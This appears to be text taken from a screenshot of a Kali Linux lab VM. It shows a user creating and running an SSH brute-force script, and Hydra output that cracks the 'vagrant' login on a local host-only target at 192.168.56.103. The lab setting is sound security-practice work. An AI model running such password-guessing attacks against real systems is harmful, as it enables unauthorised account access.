 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 4 10:21
kali@kali: ~
File Actions Edit View Help
Home
File System
Trash
[ERROR] File for passwords not found: passwords.txt
┌──(kali㉿kali)-[~]
└─$ nano ssh_bruteforce.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x ssh_bruteforce.sh
┌──(kali㉿kali)-[~]
└─$ echo -e "1234\nadmin\vagrant\nmsfadmin" > passwords.txt~
┌──(kali㉿kali)-[~]
└─$ ./ssh_bruteforce.sh
[*] Starting SSH brute-force attack on 192.168.56.103...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 10:
20:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2
tries per task
[DATA] attacking ssh://192.168.56.103:22/
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "msfadmin" - 1 of 5
[child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "123456" - 2 of 5 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "toor" - 3 of 5 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "password" - 4 of 5
[child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "vagrant" - 5 of 5 [
child 1] (0/0)
[22][ssh] host: 192.168.56.103 login: vagrant password: vagrant
1 of 1 target successfully completed, 1 valid password found
Right Ctrl